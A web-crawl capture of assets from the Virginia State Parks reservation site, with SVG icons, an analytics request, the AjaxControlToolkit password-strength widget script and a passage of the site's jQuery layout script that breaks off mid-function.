<svg width="32px" height="32px" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#fff"> 
    <g id="Icons/bars/white-bars" stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd">
        <path d="M26.2187006,9.34378733 C26.3739279,9.34378733 26.4999499,9.21776529 26.4999499,9.062538 L26.4999499,7.93754068 C26.4999499,7.78231339 26.3739279,7.65629135 26.2187006,7.65629135 L5.78124933,7.65629135 C5.62602204,7.65629135 5.5,7.78231339 5.5,7.93754068 L5.5,9.062538 C5.5,9.21776529 5.62602204,9.34378733 5.78124933,9.34378733 L26.2187006,9.34378733 Z M26.2187006,16.8437694 C26.3739279,16.8437694 26.4999499,16.7177474 26.4999499,16.5625201 L26.4999499,15.4375228 C26.4999499,15.2822955 26.3739279,15.1562735 26.2187006,15.1562735 L5.78124933,15.1562735 C5.62602204,15.1562735 5.5,15.2822955 5.5,15.4375228 L5.5,16.5625201 C5.5,16.7177474 5.62602204,16.8437694 5.78124933,16.8437694 L26.2187006,16.8437694 Z M26.2187006,24.3437516 C26.3739279,24.3437516 26.4999499,24.2177295 26.4999499,24.0625022 L26.4999499,22.9375049 C26.4999499,22.7822776 26.3739279,22.6562556 26.2187006,22.6562556 L5.78124933,22.6562556 C5.62602204,22.6562556 5.5,22.7822776 5.5,22.9375049 L5.5,24.0625022 C5.5,24.2177295 5.62602204,24.3437516 5.78124933,24.3437516 L26.2187006,24.3437516 Z" id="b" fill="#fff" fill-rule="nonzero"></path>
    </g>
</svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=518181806&t=pageview&_s=1&dl=https%3A%2F%2Freservevaparks.com%2FWeb%2FCustomers%2FNewCustomer.aspx&ul=en-us%40posix&dt=Virginia%20State%20Parks%20-%20New%20Customer&sr=1280x720&vp=1280x720&_u=KGBAgEAjAAAAACAAI~&jid=1467408023&gjid=1089133046&cid=328332461.1764745501&tid=UA-6205560-25&_gid=1535554607.1764745501&_slc=1&z=1498198704
body_size: -423
content:
2,cG-F5SC7P04YH,cG-L0Q05MDSJX,cG-TD5L5M86E1

--- FILE ---
content_type: text/javascript
request_url: https://reservevaparks.com/Web/ScriptResource.axd?d=MvLB9yCepJUh3R8j46F5S-5wowRch--f8pV6s0x0N_rZ9PMDozhWeJG8j03tQLLF6k7wm4M6EqtEJs3z4lsI5Ylke1Kkqjdp1_fXUND4pNBsEyQhXrmsQpbVPTqc59NMq0hKMhR8ZHDSDpYoubcw9mZ3p6lp6WVTAjI-WT7WwXdoZHq3ItOaErgC1BzITJCXF4Jo8U6Td49zNyWyIidtDg2&t=ffffffffc7a6ddb0
body_size: 4289
content:
Type.registerNamespace('AjaxControlToolkit');AjaxControlToolkit.PasswordStrengthExtenderBehavior = function(element) {
AjaxControlToolkit.PasswordStrengthExtenderBehavior.initializeBase(this, [element]);this._levelArray = new Array();this._styleArray = new Array();this._txtPwdStrengthCssClass = null;this._barBorderCssClass = null;this._barIndicatorCssClass = null;this._displayPosition = AjaxControlToolkit.DisplayPosition.RightSide;this._strengthIndicator = AjaxControlToolkit.StrengthIndicatorTypes.Text;this._preferredPasswordLength = 0;this._minimumNumericCharacters = 0;this._minimumSymbolCharacters = 0;this._requiresUpperAndLowerCaseCharacters = false;this._helpHandleCssClass = '';this._helpHandlePosition = AjaxControlToolkit.DisplayPosition.AboveRight;this._helpText = '';this._helpStatusLabelID = null;this._displayDiv = null;this._helpDiv = null;this._barOuterDiv = null;this._barInnerDiv = null;this._keyPressHandler = null;this._blurHandler = null;this._helpClickHandler = null;this._prefixText = AjaxControlToolkit.Resources.PasswordStrength_StrengthPrompt;this._txtStrengthDescriptions = AjaxControlToolkit.Resources.PasswordStrength_DefaultStrengthDescriptions;this._strengthStyles = '';this._barIndicatorStyles = '';this._txtseparator = ';';this._MIN_TXT_LEVEL_COUNT = 2;this._MAX_TXT_LEVEL_COUNT = 10;this._calcWeightings = "50;15;15;20";this._minLowerCaseChars = 0;this._minUpperCaseChars = 0;}
AjaxControlToolkit.PasswordStrengthExtenderBehavior.prototype = {
initialize : function() {
AjaxControlToolkit.PasswordStrengthExtenderBehavior.callBaseMethod(this, 'initialize');this._createIndicatorDisplayElement();var e = this.get_element();this._keyPressHandler = Function.createDelegate(this, this._onKeyPress);this._blurHandler = Function.createDelegate(this, this._onBlur);$addHandler(e,'keyup', this._keyPressHandler);$addHandler(e,'blur', this._blurHandler);if (this._preferredPasswordLength == null || this._preferredPasswordLength == '' || this._preferredPasswordLength <= 0) {
this._preferredPasswordLength = 10;this.raisePropertyChanged('PreferredPasswordLength');}
if (this._calcWeightings == null || this._calcWeightings == "") {
this._calcWeightings = "50;15;15;20";this.raisePropertyChanged('CalculationWeightings');}
this._getPasswordStrength();},
_createIndicatorDisplayElement : function() {
if (this._strengthIndicator == AjaxControlToolkit.StrengthIndicatorTypes.BarIndicator)
this._createBarIndicatorDisplayElement();else
this._createTextDisplayElement();if (this._createHelpDisplayElement() == true)
{
$common.setVisible(this._helpDiv,true);var bounds = $common.getBounds(this.get_element());var helpBounds = $common.getBounds(this._helpDiv);var posY;var posX;var offset = 3;if (this._helpHandlePosition == "LeftSide")
{
posY = bounds.y + ((bounds.height / 2) - (helpBounds.height / 2));posX = bounds.x - helpBounds.width;} else if (this._helpHandlePosition == "BelowRight")
{
posY = bounds.y + bounds.height - offset;posX = bounds.x + bounds.width - offset;} else if (this._helpHandlePosition == "BelowLeft")
{
posY = bounds.y + bounds.height - offset;posX = bounds.x - helpBounds.width + offset;} else if (this._helpHandlePosition == "RightSide")
{
posY = bounds.y + ((bounds.height / 2) - (helpBounds.height / 2));posX = bounds.x + bounds.width;} else if (this._helpHandlePosition == "AboveLeft")
{
posY = bounds.y - helpBounds.height + offset;posX = bounds.x - helpBounds.width + offset;} else 
{
posY = bounds.y - helpBounds.height + offset;posX = bounds.x + bounds.width - offset;}
this._helpDiv.style.top = posY + 'px';this._helpDiv.style.left = posX + 'px';}
},
_createTextDisplayElement : function() {
var p = document.createElement("label");p.style.position= "absolute";p.style.visibility="hidden";p.style.display = "none";if (this.get_element().id) {
p.id = this.get_element().id + "_PasswordStrength";}
this._displayDiv = p;this._setTextDisplayLocation(p);document.body.appendChild(p);this._setTextDisplayStyle(0);},
_setTextDisplayStyle : function(index) {
if (this._styleArray.length == 0)
{
if (this._txtPwdStrengthCssClass != null && this._txtPwdStrengthCssClass != '')
this._displayDiv.className = this._txtPwdStrengthCssClass;else
this._displayDiv.style.backgroundColor = "yellow";} else
{
this._displayDiv.style.backgroundColor = "";if ( (this._txtPwdStrengthCssClass != null && this._txtPwdStrengthCssClass != '') &&
Sys.UI.DomElement.containsCssClass(this._displayDiv,this._txtPwdStrengthCssClass))
{
Sys.UI.DomElement.removeCssClass(this._displayDiv,this._txtPwdStrengthCssClass)
}
this._displayDiv.className = this._styleArray[index];}
},
_setBarDisplayStyle : function(index) {
if (this._barBorderCssClass != '')
this._barOuterDiv.className = this._barBorderCssClass;else
{
d1.style.width="200px";d1.style.borderStyle="solid";d1.style.borderWidth="1px";}
if (this._styleArray.length == 0)
{
if (this._barIndicatorCssClass != '')
this._barInnerDiv.className = this._barIndicatorCssClass;else
this._barInnerDiv.style.backgroundColor = "red";} else
{
if ( (this._barIndicatorCssClass != null && this._barIndicatorCssClass != '') &&
Sys.UI.DomElement.containsCssClass(this._barInnerDiv,this._barIndicatorCssClass))
{
Sys.UI.DomElement.removeCssClass(this._barInnerDiv,this._barIndicatorCssClass)
}
this._barInnerDiv.className = this._styleArray[index];}
},
_createBarIndicatorDisplayElement : function() {
var d1 = document.createElement("div");d1.style.position= "absolute";d1.style.visibility="hidden";d1.style.display = "none";var d2 = document.createElement("div");d2.style.position= "absolute";d2.style.visibility="hidden";d2.style.display = "none";d1.style.height = this.get_element().offsetHeight+4 + "px";if (this.get_element().id) {
d1.id = this.get_element().id + "_PasswordStrengthBar1";d2.id = this.get_element().id + "_PasswordStrengthBar2";}
this._barOuterDiv = d1;this._barInnerDiv = d2;this._extractStyles();this._setBarDisplayStyle(0);document.body.appendChild(d1);document.body.appendChild(d2);this._setBarDisplayLocation(d1,d2);},
_createHelpDisplayElement : function() {
if (this._helpHandleCssClass != '')
{
var req = document.createElement("a");req.style.position= "absolute";req.style.visibility="hidden";req.style.display = "none";req.href = "#";req.title = AjaxControlToolkit.Resources.PasswordStrength_GetHelpRequirements;if (this.get_element().id) {
req.id = this.get_element().id + "_PasswordStrengthReqDisplay";}
this._helpClickHandler = Function.createDelegate(this,this._onHelpClick);$addHandler(req,'click',this._helpClickHandler);this._helpDiv = req;this._helpDiv.className = this._helpHandleCssClass;if (this.get_element().parentElement != null && this.get_element().parentElement.canHaveChildren)
this.get_element().parentElement.appendChild(req);else
document.body.appendChild(req);return true;} else
return false;},
_setTextDisplayLocation : function(htmlElement) {
var location = $common.getLocation(this.get_element());var bounds = $common.getBounds(this.get_element());var offsetAmount = 15;if (this._displayPosition == AjaxControlToolkit.DisplayPosition.LeftSide)
{
htmlElement.style.top = location.y + "px";htmlElement.style.left = location.x - bounds.width - offsetAmount + "px";} else if (this._displayPosition == "BelowRight")
{
htmlElement.style.top = location.y + this.get_element().offsetHeight + "px";htmlElement.style.left = location.x + this.get_element().offsetWidth - (this.get_element().offsetWidth/4) + "px";} else if (this._displayPosition == AjaxControlToolkit.DisplayPosition.BelowLeft)
{
htmlElement.style.top = location.y + this.get_element().offsetHeight + "px";htmlElement.style.left = location.x - offsetAmount + "px";} else if (this._displayPosition == AjaxControlToolkit.DisplayPosition.AboveRight)
{
htmlElement.style.top = location.y - this.get_element().offsetHeight + "px";htmlElement.style.left = location.x + this.get_element().offsetWidth - (this.get_element().offsetWidth/4) + "px";} else if (this._displayPosition == AjaxControlToolkit.DisplayPosition.AboveLeft)
{
htmlElement.style.top = location.y - this.get_element().offsetHeight + "px";htmlElement.style.left = location.x - offsetAmount + "px";} else 
{
htmlElement.style.top = location.y + "px";htmlElement.style.left = location.x + this.get_element().offsetWidth + offsetAmount + "px";}
},
_setBarDisplayLocation : function(outerElement, innerElement) {
if (this.get_element().offsetHeight > 0) {
var outerBorder = $common.getBorderBox(outerElement);var outerPadding = $common.getPaddingBox(outerElement);var leftIndent = outerBorder.left + outerPadding.left;var topIndent = outerBorder.top + outerPadding.top;innerElement.style.height = this.get_element().offsetHeight + "px";outerElement.style.height = this.get_element().offsetHeight + "px";var location = $common.getLocation(this.get_element());var offsetAmount = 15;if (this._displayPosition == AjaxControlToolkit.DisplayPosition.LeftSide)
{
var initialVisibleState = $common.getVisible(this._barOuterDiv);$common.setVisible(this._barOuterDiv,true);var barBounds = $common.getContentSize(outerElement);$common.setVisible(this._barOuterDiv, initialVisibleState);var _barIndicatorWidth = barBounds.width;outerElement.style.top = location.y + "px";outerElement.style.left = location.x - parseInt(_barIndicatorWidth) - offsetAmount + "px";innerElement.style.top = location.y + topIndent + "px";innerElement.style.left = location.x - parseInt(_barIndicatorWidth) - offsetAmount + leftIndent + "px";} else if (this._displayPosition == AjaxControlToolkit.DisplayPosition.BelowRight)
{
outerElement.style.top = location.y + this.get_element().offsetHeight + "px";outerElement.style.left = location.x + this.get_element().offsetWidth + "px";innerElement.style.top = location.y + this.get_element().offsetHeight + topIndent + "px";innerElement.style.left = location.x + this.get_element().offsetWidth + leftIndent + "px";} else if (this._displayPosition == AjaxControlToolkit.DisplayPosition.BelowLeft)
{
outerElement.style.top = location.y + this.get_element().offsetHeight + "px";outerElement.style.left = location.x + "px";innerElement.style.top = location.y + this.get_element().offsetHeight + topIndent + "px";innerElement.style.left = location.x + leftIndent + "px";} else if (this._displayPosition == AjaxControlToolkit.DisplayPosition.AboveRight)
{
outerElement.style.top = location.y-this.get_element().offsetHeight + "px";outerElement.style.left = location.x + this.get_element().offsetWidth + "px";innerElement.style.top = location.y-this.get_element().offsetHeight + topIndent + "px";innerElement.style.left = location.x + this.get_element().offsetWidth + leftIndent + "px";} else if (this._displayPosition == AjaxControlToolkit.DisplayPosition.AboveLeft)
{
outerElement.style.top = location.y-this.get_element().offsetHeight + "px";outerElement.style.left = location.x + "px";innerElement.style.top = location.y-this.get_element().offsetHeight + topIndent + "px";innerElement.style.left = location.x + leftIndent + "px";} else 
{
outerElement.style.top = location.y + "px";outerElement.style.left = location.x + this.get_element().offsetWidth + offsetAmount + "px";innerElement.style.top = location.y + topIndent + "px";innerElement.style.left = location.x + this.get_element().offsetWidth + offsetAmount + leftIndent + "px";}
}
},
_showStrength : function() {
var e = this.get_element();if (e.readOnly == true)
return;var pwdStrength = this._getPasswordStrength();if (this._strengthIndicator == AjaxControlToolkit.StrengthIndicatorTypes.BarIndicator)
{
$common.setVisible(this._barOuterDiv , true);$common.setVisible(this._barInnerDiv, true);var index = 0;if (this._styleArray != null && this._styleArray.length > 0)
{
index = parseInt(pwdStrength/100 * (this._styleArray.length-1));}
this._setBarDisplayStyle(index);this._setBarDisplayLocation(this._barOuterDiv,this._barInnerDiv);this._showStrengthAsBarValue(pwdStrength);} else
{
this._createTextDescriptions(this._txtStrengthDescriptions);$common.setVisible(this._displayDiv, true);var index = parseInt(pwdStrength/100 * (this._levelArray.length-1));var pwdStrengthText = this._levelArray[index];this._setTextDisplayStyle(index);this._setTextDisplayLocation(this._displayDiv);this._showStrengthAsText(pwdStrengthText);}
},
_showStrengthAsText : function(pwdStrengthVal) {
this._displayDiv.innerHTML = this._prefixText + pwdStrengthVal;},
_showStrengthAsBarValue : function(strengthValue) {
var bounds = $common.getContentSize(this._barOuterDiv);var outerPadding = $common.getPaddingBox(this._barOuterDiv);var barLength = parseInt( bounds.width * (strengthValue / 100));this._barInnerDiv.style.width = barLength + "px";},
_getPasswordStrength : function() {
var pwd = AjaxControlToolkit.TextBoxWrapper.get_Wrapper(this.get_element()).get_Value();var pwdRequirements = '';var percentTotal = 0;var weights = this._calcWeightings.split(';');if (weights.length != 4)
Sys.Debug.assert(null, AjaxControlToolkit.Resources.PasswordStrength_InvalidWeightingRatios);var _ratioLen = parseInt(weights[0]);var _ratioNum = parseInt(weights[1]);var _ratioCas = parseInt(weights[2]);var _ratioSym = parseInt(weights[3]);var ratio = pwd.length / this._preferredPasswordLength;if (ratio > 1)
ratio = 1;var lengthStrength = (ratio * _ratioLen);percentTotal += lengthStrength;if (ratio < 1)
pwdRequirements = String.format(AjaxControlToolkit.Resources.PasswordStrength_RemainingCharacters, this._preferredPasswordLength - pwd.length);if (this._minimumNumericCharacters > 0)
{
var numbersRegex = new RegExp("[0-9]", "g");var numCount = this._getRegexCount(numbersRegex,pwd);if ( numCount >= this._minimumNumericCharacters)
percentTotal += _ratioNum;if (numCount < this._minimumNumericCharacters)
{
if (pwdRequirements != '')
pwdRequirements += ', ';pwdRequirements += String.format(AjaxControlToolkit.Resources.PasswordStrength_RemainingNumbers, this._minimumNumericCharacters - numCount);}
} else
{
percentTotal += (ratio * _ratioNum);}
if (this._requiresUpperAndLowerCaseCharacters == true ||
(typeof(this._requiresUpperAndLowerCaseCharacters) == 'String' && Boolean.parse(this._requiresUpperAndLowerCaseCharacters) == true) )
{
var lowercaseRegex = new RegExp("[a-z]", "g");var uppercaseRegex = new RegExp("[A-Z]", "g");var numLower = this._getRegexCount(lowercaseRegex,pwd);var numUpper = this._getRegexCount(uppercaseRegex,pwd);if (numLower > 0 || numUpper > 0)
{
if (numLower >= this._minLowerCaseChars && numUpper >= this._minUpperCaseChars)
percentTotal += _ratioCas;else
{
if (this._minLowerCaseChars > 0 && (this._minLowerCaseChars - numLower) > 0)
{
if (pwdRequirements != '')
pwdRequirements += ', ';pwdRequirements += String.format(AjaxControlToolkit.Resources.PasswordStrength_RemainingLowerCase, this._minLowerCaseChars - numLower);}
if (this._minUpperCaseChars > 0 && (this._minUpperCaseChars - numUpper) > 0)
{
if (pwdRequirements != '')
pwdRequirements += ', ';pwdRequirements += String.format(AjaxControlToolkit.Resources.PasswordStrength_RemainingUpperCase, this._minUpperCaseChars - numUpper);}
}
}
else
{
if (pwdRequirements != '')
pwdRequirements += ', ';pwdRequirements += AjaxControlToolkit.Resources.PasswordStrength_RemainingMixedCase;}
} else
{
percentTotal += (ratio * _ratioCas);}
if (this._minimumSymbolCharacters > 0)
{
var symbolRegex = new RegExp("[^a-z,A-Z,0-9,\x20]", "g");var numCount = this._getRegexCount(symbolRegex,pwd);if (numCount >= this._minimumSymbolCharacters)
percentTotal += _ratioSym;if (numCount < this._minimumSymbolCharacters)
{
if (pwdRequirements != '')
pwdRequirements += ', ';pwdRequirements += String.format(AjaxControlToolkit.Resources.PasswordStrength_RemainingSymbols, this._minimumSymbolCharacters - numCount);}
} else
{
percentTotal += (ratio * _ratioSym);}
this.set_HelpText(pwdRequirements);return percentTotal;},
_getRegexCount : function(regex,testString) {
var cnt = 0;if (testString != null && testString != "")
{
var results = testString.match(regex);if (results != null)
cnt = results.length;}
return cnt;},
_extractStyles : function() {
if (this._strengthStyles != null && this._strengthStyles != "" )
this._styleArray = this._strengthStyles.split(this._txtseparator);},
_createTextDescriptions : function(descriptions) {
this._levelArray = this._txtStrengthDescriptions.split(this._txtseparator);this._extractStyles();if (this._styleArray.length > 0 && this._styleArray.length != this._levelArray.length)
{
Sys.Debug.assert(false, AjaxControlToolkit.Resources.PasswordStrength_InvalidStrengthDescriptionStyles);}
if (this._levelArray.length < this._MIN_TXT_LEVEL_COUNT || this._levelArray > this._MAX_TXT_LEVEL_COUNT)
{
Sys.Debug.assert(false, AjaxControlToolkit.Resources.PasswordStrength_InvalidStrengthDescriptions);}
},
_onKeyPress : function() {
this._showStrength();},
_onBlur : function() {
if (this._strengthIndicator == AjaxControlToolkit.StrengthIndicatorTypes.BarIndicator)
{
$common.setVisible(this._barOuterDiv, false);$common.setVisible(this._barInnerDiv, false);} else
{
$common.setVisible(this._displayDiv, false);}
},
_onHelpClick : function() {
if (this._helpText == '')
alert(AjaxControlToolkit.Resources.PasswordStrength_Satisfied);else
alert(this._helpText);},
dispose : function() {
var e = this.get_element();if (this._keyPressHandler) {
$removeHandler(e,'keyup', this._keyPressHandler);this._keyPressHandler = null;}
if (this._blurHandler) {
$removeHandler(e,'blur', this._blurHandler);this._blurHandler = null;}
if (this._helpClickHandler) {
$removeHandler(this._helpDiv, 'click', this._helpClickHandler);this._helpClickHandler = null;}
if(this._displayDiv) 
$common.setVisible(this._displayDiv, false);if (this._barOuterDiv)
$common.setVisible(this._barOuterDiv,false);if (this._barInnerDiv)
$common.setVisible(this._barInnerDiv, false);if (this._helpHandleCssClass != '' && this._helpDiv)
$common.setVisible(this._helpDiv ,false);AjaxControlToolkit.PasswordStrengthExtenderBehavior.callBaseMethod(this, 'dispose');},
get_PreferredPasswordLength : function() {
return this._preferredPasswordLength;},
set_PreferredPasswordLength : function(value) {
if (this._preferredPasswordLength != value) {
this._preferredPasswordLength = value;this.raisePropertyChanged('PreferredPasswordLength');}
},
get_MinimumNumericCharacters : function() {
return this._minimumNumericCharacters;},
set_MinimumNumericCharacters : function(value) {
if (this._minimumNumericCharacters != value) {
this._minimumNumericCharacters = value;this.raisePropertyChanged('MinimumNumericCharacters');}
},
get_MinimumSymbolCharacters : function() {
return this._minimumSymbolCharacters;},
set_MinimumSymbolCharacters : function(value) {
if (this._minimumSymbolCharacters != value) {
this._minimumSymbolCharacters = value;this.raisePropertyChanged('MinimumSymbolCharacters');}
},
get_RequiresUpperAndLowerCaseCharacters : function() {
return this._requiresUpperAndLowerCaseCharacters;},
set_RequiresUpperAndLowerCaseCharacters : function(value) {
if (this._requiresUpperAndLowerCaseCharacters != value) {
this._requiresUpperAndLowerCaseCharacters = value;this.raisePropertyChanged('RequiresUpperAndLowerCaseCharacters');}
},
get_TextCssClass : function() {
return this._txtPwdStrengthCssClass;},
set_TextCssClass : function(value) {
if (this._txtPwdStrengthCssClass != value) {
this._txtPwdStrengthCssClass = value;this.raisePropertyChanged('TextCssClass');}
},
get_BarBorderCssClass : function() {
return this._barBorderCssClass;},
set_BarBorderCssClass : function(value) {
if (this._barBorderCssClass != value) {
this._barBorderCssClass = value;this.raisePropertyChanged('BarBorderCssClass');}
},
get_BarIndicatorCssClass : function() {
return this._barIndicatorCssClass;},
set_BarIndicatorCssClass : function(value) {
if (this._barIndicatorCssClass != value) {
this._barIndicatorCssClass = value;this.raisePropertyChanged('BarIndicatorCssClass');}
},
get_DisplayPosition : function() {
return this._displayPosition;},
set_DisplayPosition : function(value) {
if (this._displayPosition != value) {
this._displayPosition = value;this.raisePropertyChanged('DisplayPosition');}
},
get_PrefixText : function() {
return this._prefixText;},
set_PrefixText : function(value) {
if (this._prefixText != value) {
this._prefixText = value;this.raisePropertyChanged('PrefixText');}
},
get_StrengthIndicatorType : function() {
return this._strengthIndicator;},
set_StrengthIndicatorType : function(value) {
if (this._strengthIndicator != value) {
this._strengthIndicator = value;this.raisePropertyChanged('StrengthIndicatorType');}
},
get_TextStrengthDescriptions : function() {
return this._txtStrengthDescriptions;},
set_TextStrengthDescriptions : function(value) {
if (value != null && value != '' && value != this._txtStrengthDescriptions) {
this._txtStrengthDescriptions = value;this.raisePropertyChanged('TextStrengthDescriptions');}
},
get_StrengthStyles : function() {
return this._strengthStyles;},
set_StrengthStyles : function(value) {
if (value != null && value != '' && value != this._strengthStyles) {
this._strengthStyles = value;this.raisePropertyChanged('StrengthStyles');}
},
get_TextStrengthDescriptionStyles : function() {
return this.get_StrengthStyles();},
set_TextStrengthDescriptionStyles : function(value) {
this.set_StrengthStyles(value);},
get_HelpHandleCssClass : function() {
return this._helpHandleCssClass;},
set_HelpHandleCssClass : function(value) {
if (this._helpHandleCssClass != value) {
this._helpHandleCssClass = value;this.raisePropertyChanged('HelpHandleCssClass');}
},
get_HelpHandlePosition : function() {
return this._helpHandlePosition;},
set_HelpHandlePosition : function(value) {
if (this._helpHandlePosition != value) {
this._helpHandlePosition = value;this.raisePropertyChanged('HelpHandlePosition');}
},
get_HelpText : function() {
return this._helpText;},
get_CalculationWeightings : function() {
return this._calcWeightings;},
set_CalculationWeightings : function(value) {
if (this._calcWeightings != value) {
this._calcWeightings = value;this.raisePropertyChanged('CalculationWeightings');}
},
set_HelpText : function(value) {
if (this._helpStatusLabelID) {
var label = $get(this._helpStatusLabelID);if (label) {
if (AjaxControlToolkit.TextBoxWrapper.get_Wrapper(this.get_element()).get_Value().length > 0) { 
label.innerHTML = value;}
else {
label.innerHTML = "";}
}
}
if (this._helpText != value) {
this._helpText = value;this.raisePropertyChanged('HelpText');}
},
get_MinimumLowerCaseCharacters : function() {
return this._minLowerCaseChars;},
set_MinimumLowerCaseCharacters : function(value) {
this._minLowerCaseChars = value;},
get_MinimumUpperCaseCharacters : function() {
return this._minUpperCaseChars;},
set_MinimumUpperCaseCharacters : function(value) {
this._minUpperCaseChars = value;},
get_HelpStatusLabelID : function() {
return this._helpStatusLabelID;},
set_HelpStatusLabelID : function(value) {
if (this._helpStatusLabelID != value) {
this._helpStatusLabelID = value;this.raisePropertyChanged('HelpStatusLabelID');}
}
}
AjaxControlToolkit.PasswordStrengthExtenderBehavior.registerClass('AjaxControlToolkit.PasswordStrengthExtenderBehavior', AjaxControlToolkit.BehaviorBase);AjaxControlToolkit.StrengthIndicatorTypes = function() {
throw Error.invalidOperation();}
AjaxControlToolkit.DisplayPosition = function() {
throw Error.invalidOperation();}
AjaxControlToolkit.StrengthIndicatorTypes.prototype = {
Text: 0,
BarIndicator: 1
}
AjaxControlToolkit.DisplayPosition.prototype = {
RightSide: 0,
AboveRight: 1,
AboveLeft: 2,
LeftSide: 3,
BelowRight: 4,
BelowLeft: 5
}
AjaxControlToolkit.DisplayPosition.registerEnum('AjaxControlToolkit.DisplayPosition');AjaxControlToolkit.StrengthIndicatorTypes.registerEnum('AjaxControlToolkit.StrengthIndicatorTypes');

--- FILE ---
content_type: image/svg+xml
request_url: https://reservevaparks.com/Web/Keechma/icons/white-close.svg
body_size: 348
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="32px" height="32px" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Icons/close/white-close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M22.7757363,23.8182859 L23.8182448,22.7757774 C24.3938812,22.200141 24.3938812,21.2669004 23.8182448,20.6908062 L19.1274601,16.0000215 L23.8182448,11.3092367 C24.3938812,10.7336461 24.3938812,9.80035973 23.8182448,9.22426552 L22.7757363,8.18175702 C22.2000998,7.60612057 21.2668593,7.60612057 20.690765,8.18175702 L15.9999803,12.8725417 L11.3091956,8.18175702 C10.7336049,7.60612057 9.8003186,7.60612057 9.22422439,8.18175702 L8.18171589,9.22426552 C7.60607944,9.79990196 7.60607944,10.7331425 8.18171589,11.3092367 L12.8725006,16.0000215 L8.18171589,20.6908062 C7.60607944,21.2663968 7.60607944,22.1996832 8.18171589,22.7757774 L9.22422439,23.8182859 C9.79986084,24.3939223 10.7336049,24.3939223 11.3091956,23.8182859 L15.9999803,19.1275012 L20.690765,23.8182859 C21.2663557,24.3939223 22.2000998,24.3939223 22.7757363,23.8182859 Z" id="t" fill="#FFFFFF" fill-rule="nonzero"></path>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://reservevaparks.com/Web/scripts/newdesign.js?v1.2.0
body_size: 1998
content:
//============================ Park Finder Nevigation ========================
var StartUlTag = 1;
var TotalUlTag = 2;
var CurrentUlTag = 1;
var NextUlTag = 2;
var PrevUlTag = 2;
var BoolDraggablevent = false;
var MainHeight;
var BoolBackDraggablevent = false;
var parkFinderArray = [];
var DrageOriginalvlaue = $("#divAllControl").width();
var DrageControlvlaue = $("#divAllControl").width();
var NewDrageControlvlaue = $("#divAllControl").width();
var boolAdvanceSearch = false;
//=============================================================================

$(document).ready(function (e) {
    $('.h_right_menu_toggel').click(function (e) {

        if ($(this).parent('li').hasClass('open')) {
            $('.h_right_menu_toggel').parent('li').removeClass('open');
        } else {
            $('.h_right_menu_toggel').parent('li').removeClass('open');
            $(this).parent('li').addClass('open');
        }
        if ($('#divLeftMenu').css('display') == 'block') {
            $('.slide_one').toggle();
            Leftmenu = true;
            TopMultiSelection();
        }
    });


    $("#spinner").spinner({ min: 0 });
    $('.selectpicker').selectpicker({});
    $('#part-finder').find('li[data-rel="selected"]').addClass('selected');
    //$('.park-finder-main').hide();

    //$('.placedata-title-left').click(function (e) {
    //    $(this).children('.divPlacelistdata-list-options').slideToggle();
    //});
    $('.divPlacelistdata-list .placedata-title-main .placedata-title-left').click(function () {
        $(this).parent('div.placedata-title-main').next('div.divPlacelistdata-list-options').slideToggle();
    });


    $('#Hide-FilterBox').click(function (e) {
        //$('.park-finder-main').slideUp();
        setTimeout(
     function () {

         var main_left = $('#main-left-part').height();
         var filt = $('#filter').height();
         var park_finder = "";//$('.park-finder-main').height();
         var placedataholder = main_left - filt - 30;
         $('#search-placedataholder').height(placedataholder);
         $('.filter-box-toggel').show();
     }, 500);
    });
    $('.filter-box-toggel').click(function (e) {
        $('.park-finder-main').slideToggle();
        setTimeout(
	  function () {
	      if ($('.park-finder-main').is(':hidden')) {
	          var main_left = $('#main-left-part').height();
	          var filt = $('#filter').height();
	          var park_finder = $('.park-finder-main').height();
	          //var divFilterDrag = $("#divFilterDrag").height();
	          var divFilterDrag = 0;
	          var placedataholder = main_left - divFilterDrag - filt - 30;

	          $('#search-placedataholder').height(placedataholder);
	          $('.filter-box-toggel').html("Filter");
	      }
	      else {
	          var main_left = $('#main-left-part').height();
	          var filt = $('#filter').height();
	          var park_finder = $('.park-finder-main').height();
	          var divFilterDrag = 0;//$("#divFilterDrag").height();
	          var placedataholder = main_left - divFilterDrag - filt - park_finder - 30;
	          $('#search-placedataholder').height(placedataholder);
	          //$('.filter-box-toggel').html("Hide Filter");
	          $('.filter-box-toggel').hide();
	      }
	  }, 500);

    });


    $('.part-finder-title-bar .part-finder-clear-all').click(function (e) {

        $('#part-finder').find('li[data-rel="selected"]').removeClass('selected');
        $('#part-finder').find('li[data-rel="selected"]').removeAttr('data-rel');
        //$('.part-finder-title-bar .part-finder-clear-all').hide();
        ParkClear();
    });

    $('.placedata-wishlist').click(function (e) {
        $(this).toggleClass('selected');
    });

    $('#part-finder li').click(function (e) {
        if ($(this).hasClass('selected')) {
            $(this).removeClass('selected');
            $(this).removeAttr('data-rel');
            var sel = $('#part-finder').find('li[data-rel="selected"]');
            if (sel.length == 0) {
                //$('.part-finder-title-bar .part-finder-clear-all').hide();
            }
        }
        else {
            $(this).addClass('selected');
            $(this).attr('data-rel', 'selected');
            var sel = $('#part-finder').find('li[data-rel="selected"]');
            if (sel.length > 0) {
                $('.part-finder-title-bar .part-finder-clear-all').show();
            }
        }
    });
});
$(document).ready(function () {
    $('[data-toggle="tooltip"]').tooltip();
    $('#search-placedataholder .search-result-grid').show();
    $('#search-placedataholder .search-result-list').hide();
});

$(function () {
    $(window).on('load', function (f) {

        //$.mCustomScrollbar.defaults.scrollButtons.enable=true; //enable scrolling buttons by default

        $("#search-placedataholder").mCustomScrollbar({ theme: "3d-thick" });


    });
});

$(window).on('load', function (e) {
    var window_height = $(window).innerHeight();
    var header_height = $('#header').height();
    var content_height = window_height - header_height - 2;
    $('#main-left-part').height(content_height);
    $('#main-right-part').height(content_height);
    $('#main').height(content_height);
    $('#main').css('overflow', 'hidden');

    var main_left = $('#main-left-part').width();
    var window_width = $(window).width();
    var main_right = window_width - main_left + 14;
    $('#main-right-part').width(main_right);
    //alert(main_right);

    if ($('.park-finder-main').is(':hidden')) {
        var main_left = $('#main-left-part').height();
        var filtHeader = $('.top_new_first_data_box').height();
